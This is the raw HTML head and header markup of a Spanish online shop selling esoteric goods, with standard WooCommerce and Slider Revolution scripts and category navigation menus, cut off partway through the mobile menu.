<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/14691" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fegipcio-escarabajo-de-piedra-15-cm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fegipcio-escarabajo-de-piedra-15-cm&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14691 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-380" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-337" aria-controls="navbarNav-337" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-337" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
